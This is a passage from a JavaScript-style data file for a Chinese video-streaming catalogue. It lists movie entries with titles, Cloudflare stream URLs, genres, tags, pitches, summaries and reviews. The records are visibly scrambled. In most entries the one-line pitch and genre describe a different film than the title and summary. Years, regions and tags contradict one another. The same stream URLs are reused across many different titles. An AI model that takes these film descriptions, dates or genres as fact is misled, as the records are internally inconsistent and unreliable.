黑帮",tags:["日韩","电影","剧情","家庭","感人","亲情"],one_line:"关西黑道小弟体内苏醒千年龙神之力，被迫卷入阴阳师与极道的千年战争。",summary:"著名作家在母亲罹患阿兹海默症后，通过照顾她的过程，重新拼凑出被自己遗忘的童年与母爱真相。",review:"影片风格含蓄内敛，情感却如涓涓细流，最终汇成澎湃的感动。对阿兹海默症患者状态的刻画真实而不煽情。它是一部关于记忆、理解与告别的杰作，提醒我们珍视与亲人共处的时光。",relatedIds:["0055","0093","0009","0006","0058","0014"]},{id:"0111",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/4.jpg",title:"掠夺者2019",region:"欧美",type:"电影",year:"2017",genre:"历史 / 战争 / 剧情",tags:["欧美","电影","动作","科幻","惊悚","外星生物"],one_line:"一位年轻的北美原住民酋长，在殖民者与部落传统间，为族人的存续而战。",summary:"一支精英特种部队奉命深入雨林调查坠机事件，却成为外星掠食者狩猎场里的新鲜猎物。",review:"影片成功重启了经典IP，动作场面火爆直接，丛林环境营造出封闭压抑的狩猎氛围。外星掠食者的设计既有致敬又有创新，与特种部队的斗智斗勇过程紧张刺激，是合格的重口味科幻动作片。",relatedIds:["0055","0007","0068","0062","0026","0063"]},{id:"0112",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/32.jpg",title:"鬼泣",region:"国产",type:"电影",year:"2024",genre:"都市 / 爱情 / 职场",tags:["日韩","电影","动作","奇幻","恐怖","驱魔"],one_line:"职场重逢，她是他求而不得的顶级设计师，也是他弄丢的“已故”初恋。",summary:"能看见鬼魂的出租车司机，每晚搭载“特殊乘客”，用一把家传的唢呐超度都市怨灵。",review:"将东方民俗传说与现代都市怪谈结合，创意独特。动作设计融合了唢呐音波攻击与传统武术，视觉效果惊艳。故事在单元剧形式下有一条清晰的主线，情感饱满，恐怖与温情兼备。",relatedIds:["0088","0076","0098","0050","0052","0029"]},{id:"0113",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/132.jpg",title:"他吻小玫瑰",region:"欧美",type:"电影",year:"2021",genre:"动作 / 惊悚 / 犯罪",tags:["国产","电影","爱情","奇幻","剧情","童话改编"],one_line:"一列横穿沙漠的封闭运囚车发生暴动，囚犯与警卫的杀戮游戏被迫开始。",summary:"孤独的城堡主人与被诅咒变成玫瑰的少女，一个吻能解除魔法，也可能让她彻底凋零。",review:"影片充满古典童话的浪漫气质，画面唯美如油画。男女主角的情感在沉默中积累，张力十足。对“孤独”与“真爱”的定义有新颖的探讨，结局的处理既在意料之外，又在情理之中，余韵悠长。",relatedIds:["0092","0023","0002","0073","0080","0049"]},{id:"0114",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/39.jpg",title:"女子监狱第五季",region:"欧美",type:"电影",year:"2025",genre:"科幻 / 恐怖 / 惊悚",tags:["欧美","电影","剧情","犯罪","最终季","女性群像"],one_line:"深海勘探队发现未知共生生命体“合子”，它让船员们彼此融合成怪物。",summary:"利奇菲尔德监狱爆发全面骚乱，幸存者们在外界围困下，为自由与正义做最后也是最大的抗争。",review:"最终季将戏剧冲突推向顶峰，节奏紧张得令人窒息。每个主要角色都得到了圆满的弧光收束，女性间的复杂情感刻画得淋漓尽致。它不仅是一个故事的结束，更是一曲对反抗精神与坚韧生命力的激昂赞歌。",relatedIds:["0048","0002","0006","0009","0026","0094"]},{id:"0115",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/137.jpg",title:"爱若流星",region:"国产",type:"电影",year:"2020",genre:"剧情 / 家庭",tags:["国产","电影","爱情","剧情","绝症","温情"],one_line:"上海精英女儿接阿尔茨海默症父亲回老宅，发现他记忆里藏着一个温暖秘密。",summary:"天文爱好者女孩与绝症男孩相遇，他们决定用有限的时间，去追逐一场千年一遇的流星雨。",review:"影片避免了绝症题材的滥情套路，反而充满对生命与自然的敬畏。男女主角的互动清新自然，旅程中的见闻丰富了故事层次。画面优美，情感真挚，如同一首写给青春、爱情与星空的散文诗。",relatedIds:["0022","0095","0035","0030","0019","0013"]},{id:"0116",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/102.jpg",title:"招魂2",region:"日韩",type:"电影",year:"2022",genre:"喜剧 / 冒险 / 动画",tags:["欧美","电影","恐怖","惊悚","传记","驱魔"],one_line:"一条叫五郎的健忘海马，为寻回被偷走的108个孩子，踏上跨越大洋的爆笑旅程。",summary:"沃伦夫妇远赴英国，调查恩菲尔德闹鬼事件，却发现这次恶灵的目标，是他们自己的女儿。",review:"温子仁再次展现了其驾驭恐怖氛围的大师级水准，惊吓点设计巧妙且后劲十足。在延续前作纪实风格的基础上，加入了更深刻的情感内核——父母对子女的保护。剧情环环相扣，真相层层揭开，是续作超越前作的典范。",relatedIds:["0032","0046","0099","0017","0009","0082"]},{id:"0117",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/21.jpg",title:"以你为名的青春",region:"国产",type:"电影",year:"2016",genre:"剧情 / 历史 / 悬疑",tags:["日韩","电影","爱情","校园","剧情","纯爱"],one_line:"1937年北平，一名地下党在狱中与负责处决他的国民党特务展开七日心理战。",summary:"通过一本交换日记，沉默的转学生与班上的阳光男孩，展开了一段跨越整个高中的隐秘笔友恋情。",review:"影片充满了日式青春片的清新与细腻，将年少时那种小心翼翼、欲说还休的情愫刻画得淋漓尽致。交换日记的设定浪漫而怀旧，结局的揭晓温暖动人，能勾起每个人关于青春的美好回忆。",relatedIds:["0032","0008","0035","0081","0099","0012"]},{id:"0118",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/129.jpg",title:"狂兽粤语",region:"日韩",type:"电影",year:"2005",genre:"悬疑 / 惊悚 / 剧情",tags:["国产","电影","警匪","动作","悬疑","卧底","港味"],one_line:"一对情侣赴泰国度假，却因一串神秘号码和跟踪者，陷入无法醒来的噩梦。",summary:"身负秘密的卧底警察，在追查一桩神秘器官贩卖案时，发现自己也成了猎物。",review:"影片节奏紧凑，港式警匪片的味道十足。动作场面设计凌厉写实，尤其是码头决战戏，在暴雨和黑暗的衬托下极具张力。卧底警察的身份挣扎与“狂兽”杀手的冷酷形成鲜明对比，悬疑氛围营造得非常成功。",relatedIds:["0071","0003","0027","0097","0100","0090"]},{id:"0119",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/108.jpg",title:"你好，种地少年2",region:"国产",type:"电影",year:"2023",genre:"古装 / 奇幻 / 爱情",tags:["国产","电影","乡村","励志","轻喜剧","田园","青春"],one_line:"身患眼疾的雕玉师，捡到一只受伤的玉蝶，它却在月夜化成少女助他复明。",summary:"大学生村官带领返乡青年，用直播和科技对抗天灾，守护家乡的万亩良田。",review:"续集延续了温暖励志的基调，并将视角扩展到返乡青年群体，议题更具时代感。人物群像刻画生动，轻喜剧元素的穿插恰到好处，让乡村振兴的主题显得亲切而不说教，充满向上的力量。",relatedIds:["0066","0061","0009","0087","0086","0099"]},{id:"0120",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/15.jpg",title:"秘术",region:"欧美",type:"电影",year:"2019",genre:"剧情 / 家庭 / 奇幻",tags:["国产","电影","奇幻","冒险","悬疑","机关","寻宝"],one_line:"一个能看到每个人“生命雪花”的孤独女孩，用她的能力连接起小镇破碎的家庭。",summary:"为救病危的妹妹，天才少女闯入传说中的“无相城”，破解千年机关秘术。",review:"将东方哲学智慧与机关解谜冒险结合，设定新颖有趣。地下迷宫的视觉呈现瑰丽奇诡，解谜过程逻辑缜密，看得人脑洞大开。女主角的智慧型冒险家人设非常亮眼，姐妹情深的情感内核动人。",relatedIds:["0044","0066","0086","0035","0004","0049"]},{id:"0121",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/89.jpg",title:"爱的骗局(原声版)",region:"国产",type:"电影",year:"2008",genre:"剧情 / 历史 / 现实主义",tags:["欧美","电影","爱情","惊悚","剧情","反转","心理"],one_line:"1949年前夕，天津码头“六号门”的搬运工们在党的领导下，反抗脚行头子的残酷压榨。",summary:"她以为找到了完美伴侣，却不知自己正一步步走入一个精心编织的情感陷阱。",review:"一部令人脊背发凉的爱情惊悚片。影片节奏由甜转悚非常自然，反转设置巧妙。它深刻探讨了数字时代的情感孤独与信任危机，表演细腻，氛围营造极佳，看完让人对“完美爱情”产生深思。",relatedIds:["0028","0011","0056","0036","0085","0014"]},{id:"0122",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/53.jpg",title:"萨拉热窝事件",region:"日韩",type:"电影",year:"2023",genre:"爱情 / 喜剧 / 校园",tags:["欧美","电影","历史","剧情","战争","传记","一战"],one_line:"学生会针锋相对的男女，被迫假扮情侣参加比赛，却发现对方竟是自己网恋三年的对象。",summary:"通过刺杀者与被刺杀者护卫的双重视角，重现改变世界历史的那一天。",review:"叙事沉稳有力，充满文学性。导演没有评判历史，而是以悲悯的镜头呈现了被时代洪流裹挟的个体。双线叙事让历史事件充满了 suspense 和宿命感，服装、场景等细节高度还原，艺术水准极高。",relatedIds:["0039","0076","0084","0050","0062","0026"]},{id:"0123",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/94.jpg",title:"独立少年合唱团",region:"国产",type:"电影",year:"2021",genre:"剧情 / 家庭 / 社区",tags:["日韩","电影","音乐","校园","剧情","青春","合唱"],one_line:"老旧社区“城北新村”面临拆迁，这里的租客与房东们用温暖守护最后的家园。",summary:"一群被主流社团排斥的问题学生，组建了一支“不唱颂歌”的另类合唱团。",review:"充满反叛精神的青春乐章。影片对青春期复杂情绪的捕捉精准而生动，原创音乐既热血又感人。演员们的表演青涩却真诚，天台演唱会的一幕堪称经典，充满了不顾一切的自由与生命力。",relatedIds:["0057","0052","0094","0005","0092","0074"]},{id:"0124",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/68.jpg",title:"重生八零年代东北农场",region:"国产",type:"电影",year:"2024",genre:"喜剧 / 爱情 / 奇幻",tags:["国产","电影","年代","家庭","轻喜剧","重生","东北"],one_line:"野外求生女博士意外触发遗迹，将一万年前的部落猛男带回了现代公寓。",summary:"2023年的农业博士一睁眼，回到了1982年东北农场，成了即将被分家的林家小女儿。",review:"温馨又接地气的年代轻喜剧。重生设定与80年代改革开放的农村背景结合巧妙，种田细节真实有趣。人物鲜活，东北方言和家庭互动笑料百出，整体充满积极向上的奋斗精神和浓浓的怀旧温情。",relatedIds:["0091","0081","0014","0045","0031","0071"]},{id:"0125",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/6.jpg",title:"玄妻驾到，老公快接住",region:"国产",type:"电影",year:"2020",genre:"动画 / 奇幻 / 冒险",tags:["国产","电影","奇幻","爱情","喜剧","仙侠","先婚后爱"],one_line:"少年捡到一颗龙蛋，孵出的却是“废柴”小龙，一人一龙携手拯救濒危龙族。",summary:"渡劫失败的天狐公主，被迫嫁给凡人程序员，两人签订“假结婚”修仙协议。",review:"设定新颖有趣，将仙侠与现代都市生活无缝嫁接，笑点密集自然。男女主反差萌十足，感情发展细腻动人。“科学”与“玄学”的碰撞制造了大量喜剧效果，是一部轻松解压的甜宠奇幻佳作。",relatedIds:["0050","0058","0043","0060","0017","0005"]},{id:"0126",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/85.jpg",title:"喋血长江",region:"日韩",type:"电影",year:"2022",genre:"动画 / 喜剧 / 动作",tags:["国产","电影","动作","历史","冒险","抗战","航运"],one_line:"全球美食特工组织为守护秘方，与意图用“难吃炸弹”统治世界的快餐大王开战。",summary:"抗日战争时期，一艘川江货轮上的船员们，为运送关键物资与日军展开殊死周旋。",review:"融合了历史、冒险与动作元素的匠心之作。长江的险峻风光与紧张刺激的航道追逐战结合完美，气势磅礴。人物群像塑造有力，展现了普通人在国难当头时的英勇与牺牲，家国情怀感人至深。",relatedIds:["0012","0040","0084","0070","0002","0064"]},{id:"0127",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/63.jpg",title:"自称贤者弟子的贤者",region:"欧美",type:"电影",year:"2008",genre:"剧情 / 公路",tags:["日韩","电影","动画","奇幻","冒险","穿越","游戏世界"],one_line:"身无分文的女孩温蒂和她的狗露西，在前往阿拉斯加的路上失散，开启寻找与自救之旅。",summary:"游戏中的传奇法师醒来变成了可爱少女，却不得不继续以“贤者弟子”的身份拯救世界。",review:"性转+穿越的游戏题材动画电影，设定充满趣味。主角“用智商和知识碾压”的战斗方式令人耳目一新，世界观展开宏大。画面精美，动作流畅，在轻松搞笑的基调下，埋藏着关于身份与责任的深刻思考。",relatedIds:["0088","0056","0067","0001","0060","0094"]},{id:"0128",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/40.jpg",title:"独活女子的推荐第四季",region:"国产",type:"电影",year:"2023",genre:"爱情 / 喜剧 / 都市",tags:["日韩","电影","剧情","治愈","女性","旅行","美食"],one_line:"天才萌宝为帮单亲妈咪拿下项目，竟把对手公司总裁“骗”来当爹地。",summary:"独活女子踏上北海道冬季之旅，在茫茫雪原中，邂逅了另一位“独活”的老奶奶。",review:"系列电影化的篇章，格局从都市扩展到自然。北海道的雪景静谧壮美，与影片舒缓治愈的节奏相得益彰。新角色阿时奶奶的加入，赋予了“独活”更厚重的时间维度和生命感悟，触动人心。",relatedIds:["0007","0096","0026","0086","0085","0052"]},{id:"0129",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/57.jpg",title:"仰望天空的少女瞳中映照的世界",region:"国产",type:"电影",year:"2020",genre:"剧情 / 冒险",tags:["日韩","电影","科幻","爱情","动画","平行世界","青春"],one_line:"程序员为逃离内耗都市，孤身前往西藏无人区，却陷入生死考验。",summary:"她能看见“天空的伤痕”，而那伤痕连接着的，是另一个世界里即将消逝的他。",review:"画面唯美空灵，想象力瑰丽。将青春期细腻的情感与宏大的科幻设定结合得非常巧妙。故事探讨了连接、孤独与希望，情感真挚动人，是一部充满诗意的软科幻动画佳作。",relatedIds:["0054","0001","0028","0068","0010","0013"]},{id:"0130",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/22.jpg",title:"烈火战车第二季",region:"国产",type:"电影",year:"2015",genre:"历史 / 爱情 / 战争",tags:["欧美","电影","体育","传记","剧情","赛车","励志"],one_line:"抗战时期，女学生与空军飞官的悲欢离合，见证大时代下的个人命运。",summary:"传奇车手涅槃归来，面对新一代天才的挑战，在赛道上进行一场技术与意志的终极对决。",review:"赛车场面拍得惊心动魄，尤其是雨战镜头极具临场感。故事不仅关乎速度，更深刻描绘了体育生涯的起伏、代际冲突与技术哲学。人物弧光完整，结局热血而富有深意。",relatedIds:["0095","0057","0050","0019","0038","0076"]},{id:"0131",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/109.jpg",title:"你是我的小确幸",region:"国产",type:"电影",year:"2004",genre:"动作 / 奇幻 / 武侠",tags:["国产","电影","都市","爱情","治愈","甜宠","职场"],one_line:"华英雄命犯天煞孤星，于海外浴血抗争，守护家人与同胞。",summary:"佛系图书编辑与腹黑牙科医生，因为一本遗失的诗集和一颗智齿，结下不解之缘。",review:"清新甜蜜又不失真实的都市爱情小品。男女主人设讨喜，互动自然有趣，从“牙医恐惧症”到“甜蜜羁绊”的设定充满巧思。剧情温暖治愈，展现了平凡生活中点滴幸福汇聚成的美好爱情。",relatedIds:["0018","0047","0002","0072","0073","0059"]},{id:"0132",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/87.jpg",title:"四海本色",region:"国产",type:"电影",year:"2021",genre:"家庭 / 剧情 / 儿童",tags:["国产","电影","剧情","犯罪","黑色幽默","多线叙事","底层"],one_line:"自闭症女孩与流浪犬相互救赎，共同寻找生命中的爱与归属。",summary:"一袋意外之财，将四个互不相干的底层小人物，卷入了荒诞而危险的漩涡。",review:"宁浩式多线叙事黑色幽默的精彩之作。剧本结构精巧，人物刻画入木三分，将底层小人物的辛酸与荒诞表现得淋漓尽致。笑中带泪，在夸张的情节背后，是对人性与命运的深刻洞察。",relatedIds:["0088","0029","0073","0093","0084","0009"]},{id:"0133",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/18.jpg",title:"莫为儿孙做牛马",region:"国产",type:"电影",year:"2024",genre:"剧情 / 青春 / 怀旧",tags:["国产","电影","家庭","剧情","喜剧","代际","养老"],one_line:"90年代末，化工厂青工路小路在轰鸣机器与躁动青春中寻找出路。",summary:"退休老教师决定“罢工”，不再为成年子女当免费保姆，要活出自己的精彩晚年。",review:"紧扣社会热点，以轻松幽默的方式探讨中国式家庭关系。故事真实接地气，笑点与泪点并存。老年主角的觉醒与成长线刻画得非常有力量，是一部能给所有年龄段观众带来思考和温暖的电影。",relatedIds:["0034","0054","0087","0075","0097","0090"]},{id:"0134",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/25.jpg",title:"超级弹丸论破2.5 狛枝凪斗与世界的破坏者",region:"欧美",type:"电影",year:"2023",genre:"动作 / 惊悚 / 犯罪",tags:["日韩","电影","动画","科幻","心理悬疑","弹丸论破","希望绝望"],one_line:"顶尖女杀手遭组织背叛，为复仇化身“黑寡妇”，狩猎昔日同僚。",summary:"在意识与虚拟的夹缝中，狛枝凪斗直面自己最深的执念——“希望”的真正形态。",review:"深度挖掘高人气角色内心世界的粉丝向作品。意识流叙事和哲学探讨充满挑战性，但也极大地丰满了狛枝凪斗的人物弧光。动画表现力极强，将抽象的心理斗争视觉化，是系列粉丝不容错过的盛宴。",relatedIds:["0070","0071","0049","0090","0075","0100"]},{id:"0135",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/121.jpg",title:"神秘列车",region:"欧美",type:"电影",year:"2019",genre:"恐怖 / 科幻 / 怪物",tags:["欧美","电影","剧情","音乐","文艺","旅途","邂逅"],one_line:"数十年前被捕杀怪物的后代，从黑湖深处归来，向人类殖民者索命。",summary:"一列横穿美国的夜间火车上，三位陌生旅客的际遇因一首老歌产生了奇妙共振。",review:"一部充满爵士乐风情和人生况味的文艺片。结构精巧，氛围营造绝佳。音乐不仅仅是配乐，更是连接故事与灵魂的线索。表演细腻含蓄，在有限的时空里，展现了人生百态和微妙的情感涟漪。",relatedIds:["0009","0035","0098","0080","0085","0058"]},{id:"0136",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/136.jpg",title:"蜡笔小新：呼风唤雨！战国大合战国语",region:"日韩",type:"电影",year:"2008",genre:"悬疑 / 爱情 / 黑帮",tags:["日韩","电影","动画","喜剧","奇幻","穿越","战国"],one_line:"黑帮大佬的女人与卧底警察深陷禁忌之恋，引发一场血色风暴。",summary:"野原一家意外穿越到战国时代，小新用他的“屁屁外星人”舞蹈搅动天下大势。",review:"蜡笔小新剧场版中天马行空的代表作之一。将现代家庭的无厘头日常置于严肃的历史背景，产生的喜剧效果翻倍。故事热闹有趣，充满童真幻想，同时又包裹着家庭温暖的核，适合全年龄观看。",relatedIds:["0067","0049","0055","0065","0029","0001"]},{id:"0137",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/130.jpg",title:"柔弱世子妃掀翻全京城",region:"欧美",type:"电影",year:"2022",genre:"科幻 / 惊悚 / 动作",tags:["国产","电影","古装","爱情","权谋","先婚后爱","逆袭"],one_line:"顶尖极限运动员为突破人类体能，接受脑机改造，却陷入意识争夺战。",summary:"为救家族嫁入王府的“病弱”世子妃，实则是隐藏的玄门高手，暗中搅动朝堂风云。",review:"女主强大不降智的古装爽片。玄学元素与权谋斗争结合新颖，剧情环环相扣，反转不断。男女主双强设定，互动张力十足。服化道精美，权谋部分逻辑在线，看得人十分过瘾。",relatedIds:["0067","0015","0020","0034","0095","0051"]},{id:"0138",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/103.jpg",title:"试用夫人是大佬",region:"欧美",type:"电影",year:"2018",genre:"剧情 / 喜剧 / 犯罪",tags:["国产","电影","都市","爱情","喜剧","契约婚姻","马甲"],one_line:"七旬越狱惯犯沉迷抢银行，享受过程而非金钱，与警探展开温情追逐。",summary:"为应付家族，他雇了个“试用期”妻子，不料对方竟是隐藏的科技界投资女王。",review:"典型的“掉马甲”式甜宠喜剧，爽点密集。男女主智商在线，对手戏火花四溅。剧情轻松搞笑，契约婚姻的设定玩出了新意，女主多重身份的反差感十足，是一部合格的下饭爽片。",relatedIds:["0072","0028","0078","0043","0034","0021"]},{id:"0139",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/45.jpg",title:"杜拉拉之似水年华",region:"国产",type:"电影",year:"2021",genre:"奇幻 / 冒险 / 动作",tags:["国产","电影","职场","爱情","剧情","女性成长","都市"],one_line:"龙裔后人为拯救被邪术炼化的龙魂，深入秘境，展开终极对决。",summary:"步入婚姻与事业新阶段的杜拉拉，在家庭与自我的天平上，寻找新的平衡点。",review:"续集成功地将视角从单纯的职场晋升，扩展到女性在婚姻、家庭与自我实现间的多维探索。剧情更贴近现实，引发共鸣。人物塑造更加成熟丰满，是一部关于成长与选择的诚意之作。",relatedIds:["0065","0067","0091","0096","0021","0051"]},{id:"0140",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/148.jpg",title:"阿比祖",region:"国产",type:"电影",year:"2017",genre:"爱情 / 剧情 / 年代",tags:["国产","电影","奇幻","冒险","动作","神兽传说"],one_line:"民国才子佳人因战乱与误会分离半生，暮年重逢，空余无尽怅惘。",summary:"守护上古神兽“阿比祖”的少年，卷入一场关乎现代都市存亡的古老纷争。",review:"影片将东方神话元素无缝融入现代都市背景，设定新颖。动作场面设计极具想象力，尤其是神兽能量具象化的视觉特效令人震撼。主角的成长弧光完整，从迷茫到担当的情感转变细腻动人。",relatedIds:["0036","0078","0062","0069","0026","0054"]},{id:"0141",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/111.jpg",title:"鱿鱼仔的乡土生活第一季",region:"欧美",type:"电影",year:"2011",genre:"科幻 / 悬疑 / 惊悚",tags:["国产","电影","喜剧","治愈","乡村","美食"],one_line:"调查记者追查一桩集体失忆事件，发现所有线索指向一个不存在的人。",summary:"都市青年回乡创业，与一只话痨“鱿鱼仔”精灵共同经营海味小馆，笑料百出。",review:"充满烟火气的乡村喜剧，鱿鱼仔的动画形象生动可爱，与真人互动自然有趣。剧情轻松诙谐又饱含温情，对乡土人情和美食的描绘细致入微，是一部能让人会心一笑的治愈佳作。",relatedIds:["0044","0058","0013","0024","0009","0002"]},{id:"0142",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/100.jpg",title:"风中玫瑰",region:"日韩",type:"电影",year:"2014",genre:"运动 / 青春 / 剧情",tags:["欧美","电影","剧情","传记","音乐","励志"],one_line:"日本少女为追寻冲浪梦想，独自前往夏威夷，挑战巨浪与自我。",summary:"上世纪七十年代，一位天赋异禀却备受争议的女摇滚歌手，在风暴中绽放与陨落。",review:"主演的演技和唱功极具说服力，完美演绎了天才的敏感与脆弱。影片的镜头语言充满摇滚诗意，叙事节奏张弛有度，对那个时代音乐产业的描绘残酷而真实。结尾处暴雨中的演唱令人心碎又震撼。",relatedIds:["0076","0068","0062","0043","0063","0024"]},{id:"0143",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/8.jpg",title:"完美陌生人(德国版)",region:"欧美",type:"电影",year:"2009",genre:"剧情 / 喜剧 / 家庭",tags:["欧美","电影","剧情","悬疑","人性","群像"],one_line:"社区里最讨厌的老头突然离世，邻居们在整理其遗物时发现了惊人秘密。",summary:"一次老友聚会上的手机游戏，彻底撕开了三对夫妻与一位单身友人平静生活的假面。",review:"德国版在承袭原版核心设定的基础上，更深入地探讨了中产阶级的焦虑与信任危机。场景高度集中，全靠台词和演员精湛的微表情推动剧情，戏剧张力十足。结局的处理富有留白，引人深思。",relatedIds:["0078","0076","0010","0040","0096","0047"]},{id:"0144",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/86.jpg",title:"动物园天启夜",region:"国产",type:"电影",year:"2023",genre:"古装 / 爱情 / 权谋",tags:["日韩","电影","灾难","喜剧","惊悚","脑洞"],one_line:"富家女与纨绔子弟被迫联姻，乱世中携手共渡，谱写荡气回肠恋歌。",summary:"动物园病毒泄露，动物获得智慧并“统治”园区，被困游客上演绝地求生。",review:"将灾难与喜剧元素巧妙结合，设定荒诞却充满讽刺意味。动物们的“起义”过程既惊悚又滑稽，对人类社会的影射令人捧腹。角色群像鲜明，在绝境下的互动笑料与温情并存。",relatedIds:["0040","0065","0015","0036","0094","0080"]},{id:"0145",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/105.jpg",title:"记忆大师",region:"国产",type:"电影",year:"2018",genre:"剧情 / 悬疑 / 文艺",tags:["国产","电影","科幻","悬疑","犯罪","烧脑"],one_line:"年轻寡妇因丈夫意外死亡获赔巨款，却陷入对生命价值的 obsessive 追问。",summary:"“记忆删除”技术专家发现自己被植入他人的杀人记忆，成为头号通缉犯。",review:"设定在未来近科幻背景，概念新颖，逻辑缜密。悬念铺设层层递进，记忆与现实交叉叙事的剪辑手法精妙，营造出极强的迷惑感和紧迫感。主角在自我认知崩塌中的挣扎演得极具层次。",relatedIds:["0046","0009","0050","0051","0093","0006"]},{id:"0146",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/83.jpg",title:"维也纳血案第三季",region:"国产",type:"电影",year:"2022",genre:"穿越 / 历史 / 剧情",tags:["欧美","电影","悬疑","推理","历史","侦探"],one_line:"现代历史系学生魂穿明末崇祯太子，试图挽救帝国却难敌历史洪流。",summary:"20世纪初的维也纳，青年医生与警探搭档，侦破一系列与新兴心理学交织的诡异命案。",review:"第三季延续了精美的时代质感与浓厚的学术氛围。案件设计与当时先锋的心理学、艺术思潮结合得更紧密，推理过程兼具智慧与人文深度。双男主搭档的默契与反差依然是最大看点。",relatedIds:["0066","0076","0078","0002","0043","0016"]},{id:"0147",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/114.jpg",title:"今夜笑巴黎",region:"欧美",type:"电影",year:"2012",genre:"传记 / 运动 / 